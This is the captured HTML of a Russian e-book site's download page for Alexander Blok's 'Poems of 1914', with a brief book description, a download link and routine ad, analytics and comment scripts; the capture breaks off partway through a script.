

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/load/poehzija/stikhotvorenija_1914_goda/19-1-0-6430
body_size: 19964
content:
<!DOCTYPE HTML>
<html>
 <head>
 
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <meta name="referrer" content="always"> 
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <link rel="stylesheet" href="/_st/my.css?v=20251124_225817" />
 <link rel="stylesheet" type="text/css" href="/scripts/highslide/highslide.css" />
 <link rel="alternate" type="application/rss+xml" title="RSS" href="/sitemap.xml" />
 <link rel="icon" href="https://all-books.org/favicon.ico" type="image/x-icon"> 
 <link rel="image_src" href="/_ld/64/24743627.jpg">
 <title>Скачать электронную книгу Стихотворения 1914 года - Александр Блок</title>
 <meta name="description" content="Книга Стихотворения 1914 года автора Александр Блок для скачивания и бесплатного чтения в форматах epub, fb2, pdf, txt"/>
 <link rel="canonical" href="https://all-books.org/load/poehzija/stikhotvorenija_1914_goda/19-1-0-6430" />
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://all-books.org/load/poehzija/stikhotvorenija_1914_goda/19-1-0-6430" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Стихотворения 1914 года" />
 <meta property="og:image" content="https://all-books.org/_ld/64/24743627.jpg"/>
 <meta property="og:image:type" content="image/jpeg" /> 
 
 
 
 
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script> -->
 
 
 
 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","230039":"Согласиться","7253":"Начать слайд-шоу","7252":"Предыдущий","5458":"Следующий","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","3125":"Закрыть"},"uLightboxType":1,"bottomInfoData":[{"cookieKey":"cPolOk","button":230039,"class":"","message":230038,"id":"cookiePolicy"}],"country":"US","layerType":2,"ssid":"710135401232170423106","site":{"domain":"all-books.org","host":"knigomania.ucoz.net","id":"eknigomania"},"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['all-books.org','all-books.org'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://all-books.org'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head> 
 <body class="new">
 <div id="mp_custom_7029"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7029);</script> <!--Marketplace--> 
 <script type="text/javascript" src="/scripts/highslide/highslide.js"></script>
 <script type="text/javascript">hs.graphicsDir = '/scripts/highslide/graphics/';</script> 
 
 <div class="wrap"> 
 <!--U1AHEADER1Z--><header class="header">
 <div class="container header-inner">
 <a href="/"><img src="/graphics/logotip.png" title="На главную" alt="Электронная библиотека" width="119" height="91"></a>
 <div class="header-content">
 <div class="header-date">Вторник, 20.01.2026, 21:51</div>
 <div class="header-links">Приветствую Вас, <b>Гость</b> | <a href="https://all-books.org/load/rss/" rel="alternate" 
 type="application/rss+xml">RSS</a> | <a href="http://feeds.feedburner.com/knigomania/dCUD" target="_blank">Подписаться на обновления по E-mail</a></div>
 </div>
 </div>
 

 
<!--<script async src="https://statika.mpsuadv.ru/scripts/5171.js"></script>-->
<!--adfinity --> <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script>
<!-- Кликстар --
<script type="text/javascript" src="https://s16a.biz/?te=mrtggm3fhe5ha3ddf44tsmzq" async></script> -->
 
 
 
</header><!--/U1AHEADER1Z-->
 <div class="container">
 <div class="main-content">
 <div class="content">
  
 <div class="content-inner">
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="80%" class="zanrik" ><i><a href="https://all-books.org/" title="Главная"><span>Главная</span></a></i> &raquo; <i><a href="https://knigomania.org/load/" title="Книги"><span >Книги</span></a></i> &raquo; <i><a href="https://knigomania.org/load/poehzija/19" title="Поэзия"><span>Поэзия</span></a></i></td>
 <td align="right" style="white-space: nowrap;"></td>
 </tr>
 </table>
 <hr> 
 
 <!-- Yandex.RTB R-A-17453634-1 -->
 <div id="yandex_rtb_R-A-17453634-1"></div>
 <script>
 window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17453634-1",
 "renderTo": "yandex_rtb_R-A-17453634-1"
 })
 })
 </script>
  
 <hr> 
 <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock" >
 <tbody itemscope itemtype="http://schema.org/Book"><tr><td width="85%">
 <div class="eTitle" style="padding-bottom:3px; ">
 <h1 itemprop="name">Скачать  книгу Стихотворения 1914 года бесплатно</h1>
 </div>
 <style> 
 .virovn {text-align: center;}
 </style>
 
 <center><a href="/_ld/64/24743627.jpg" class="highslide" onclick="return hs.expand(this)"><img itemprop="image" src="/_ld/64/24743627.jpg" alt="Обложка Стихотворения 1914 года" title="Стихотворения 1914 года" width="200" /></a></center><br>
 
 
  
 <center> 
 <div class="image-center-book">
 <img src="/graphics/book_button_download.png" alt="Скачать книгу Стихотворения 1914 года" title="Кнопка для скачивания данной книги">
 
  
 <a href="https://download.knigomania.org/files_knigomania/z2/stikhotvorieniia_1914_ghoda_alieksandr_alieksandrovich_blok13122018_knigomania_org_zip.zip" onclick="showAd(event, this.href); $.get('/load/0-0-0-6430-20');" style="color:white;">Скачать книгу</a> 
 </div>
  
 </center>
 
 <tr><td class="eText" colspan="2">
 
 
 <p class="mtr_d"> 
 
 <b>Год выпуска: </b> 1914 <br> 
 <b>Автор: </b><span itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name">Александр Блок</span></span></br> 
 <b>Серия: </b> Полное собрание стихотворений <br> 
 <b>Жанр: </b><span itemprop="genre"> Поэзия</span> <br> 
  <b>Количество страниц: </b> 67 <br>
 <b>Формат: </b> epub, fb2, pdf, txt </br> 
 <b>Примечание (статус): </b> Полностью<br>
 
  
 
 
 </p>
 <br>
 
 
 <br>
 <h2 class="review_book_full">Описание</h2><br> 
 <p class="mtr_d"> 
 <span itemprop="description">В 1914 году в жизни Александра Блока вновь появляется любовь. Горечь, от ушедшей от него жены, сменяется появлением второго дыхания в чувственной сфере. Блок неимоверно много пишет в этот период, раскрывая мир эмоций и любви с совершенно новой стороны. Между тем, укрепляется его гражданская позиция, поэт участвует в общественной жизни Петербурга, принимает участие в начинающих все чаще вспыхивать то тут, то там волнениях и митингах. И это тоже отражается, как в зеркале, в его произведениях, придавая им особый характер.</span>
 
 <!--tg -->
 <noindex><center><div class="tg-promo-container promo-v1">
 <div class="promo-v1-content">
 <div class="promo-v1-icon">
 <!-- AI Brain Icon -->
 <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/></svg>
 </div>
 <div class="promo-v1-text">
 <h3>TELEGRAM про бумажные книги</h3>
 <p>Любите бумажные книги? Подпишитесь на наш телеграм-канал, посвященный им! ТОПы, рекомендации, анонсы - все это ждет вас там.</p>
 </div>
 </div>
 <a href="https://t.me/bumazniy_knigi" rel="nofollow" target="_blank" class="promo-v1-btn">
 <svg class="tg-icon" viewBox="0 0 24 24"><path d="M9.78 18.65l.28-4.23 7.68-6.92c.34-.31-.07-.47-.52-.19L7.74 13.3 3.64 12c-.88-.25-.89-.86.2-1.3l15.97-6.16c.73-.33 1.43.18 1.15 1.3l-2.72 12.81c-.19.91-.74 1.13-1.5.71L12.6 16.3l-1.99 1.93c-.23.23-.42.42-.83.42z"/></svg>
 Подписаться
 </a>
 </div></center></noindex>
 
 <br> 
 <!--Код читалки литреса -->
  
 
 <!-- Конец кода читалки литреса --> 
 <!--Код аудиофрагмента литреса -->
 
  
 
 
 </p>
 <center> <div style="display:none" id="breaking_form" > 
 
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb2=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb2=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb2=0;

					function fun6PeFB( form, token = {} ) {
						var act='/mail/', upref='g3qf1VIgHr', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb2==1) { return false; }
						sblmb2=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe2',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mff6PeFB" class="mform-2" enctype="multipart/form-data" onsubmit="return fun6PeFB(this)" data-submitter="fun6PeFB">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Битая ссылка"> 
<input type="hidden" name="f4" id="breaking_link" value=""> 

<div>E-mail отправителя <font color="red">*</font>:</div> 
<div><input type="text" name="f1" size="30" style="width:95%;" maxlength="70"></div> 
<div>Текст сообщения <font color="red">*</font>:</div> 
<div><textarea rows="7" name="f3" cols="30" style="width:95%;"></textarea></div> 
<div><input type="submit" value="Отправить сообщение"></div>
				<input type="hidden" name="id" value="2" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form> 
 </div> 
 <p id="litres_dogovor">Прочитали это произведение? Помогите другим посетителям - поделитесь своим мнением о нем!</p>
 <script type="text/javascript"> 
 $('#breaking_link').val(document.location.href); 
 function breaking_bad() { 
 new _uWnd('breaking_bad','Сообщить о битой ссылке',502,272,{autosize:1,maxh:300,minh:100},$('#breaking_form').html()) 
 } 
 </script> </center>
 <br> 
 
  <br>
 <center><a href="javascript:;" onclick="breaking_bad()"><font size=4>Сообщить о неработающей ссылке или запросить файл Стихотворения 1914 года в другом формате</font></a></center>
 
 <br>
 <blockquote>
 Уважаемые пользователи! Все материалы, размещенные на сайте, находятся в архивах. Перед тем, как начать чтение, Вам необходимо извлечь файлы из них.
 Сделать это можно с помощью программ-архиваторов, вроде WinRar или 7Zip. 
 </blockquote> 
 
 <center>
 <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" align="cener" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
 </center>
 </td></tr> 
 <tr> <td class="eDetails1" colspan="2">
 <ul class="details">
 <li style="float:right">
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/graphics/rating.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/graphics/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/graphics/rating.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating6430" class="uStarRating6430 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating6430" class="u-current-rating uCurStarRating6430" style="width:0%;"></li><li class="u-star-li-6430"><a href="javascript:;" onclick="ustarrating('6430', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-6430"><a href="javascript:;" onclick="ustarrating('6430', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-6430"><a href="javascript:;" onclick="ustarrating('6430', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-6430"><a href="javascript:;" onclick="ustarrating('6430', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-6430"><a href="javascript:;" onclick="ustarrating('6430', 5)" class="u-five-stars">5</a></li></ul></li>
 <li>Категория: <a href="/load/poehzija/19">Поэзия</a></li>
 <li>Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Administrator</a></li>
 <li>13.12.2018 в 11:20</li>
 <li>Теги: <noindex><a href="/search/%D1%81%D1%82%D0%B8%D1%85%D0%BE%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B8%D1%8F/" rel="nofollow" class="eTag">стихотворения</a>, <a href="/search/%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D0%B5%20%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D0%B5%20%D1%81%D1%82%D0%B8%D1%85%D0%BE%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B8%D0%B9/" rel="nofollow" class="eTag">Полное собрание стихотворений</a>, <a href="/search/1914/" rel="nofollow" class="eTag">1914</a>, <a href="/search/%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%20%D0%B1%D0%BB%D0%BE%D0%BA/" rel="nofollow" class="eTag">александр блок</a>, <a href="/search/%D0%B3%D0%BE%D0%B4%D0%B0/" rel="nofollow" class="eTag">года</a></noindex></li>
 </td>
 </tr>
 
 </table>
 
 <div class="ramka_pohozie_knigi"> 
 <h3 class="text_pohozie_knigi">Похожие:</h3> 
 <div class="recommend-list"><div class="recommend-book"> <a href="https://all-books.org/load/uchebnaja_literatura/ehkonomika_predprijatija/12-1-0-943"> <img src="/_ld/9/98508237.jpg" alt='Экономика предприятия'> <div class="book-title">Экономика предприятия</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/poehzija/bakhchisarajskij_fontan/19-1-0-782"> <img src="/_ld/7/89395303.jpg" alt='Бахчисарайский фонтан'> <div class="book-title">Бахчисарайский фонтан</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/plamennoe_serdce/3-1-0-180"> <img src="/_ld/1/95318528.jpg" alt='Пламенное сердце'> <div class="book-title">Пламенное сердце</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/proza/volnost/18-1-0-790"> <img src="/_ld/7/20973380.jpg" alt='Вольность'> <div class="book-title">Вольность</div> </a> </div></div>
 </div> 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25" style="font-size:13px"><h3 class="text_pohozie_knigi">Комментарии:</h3> </td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
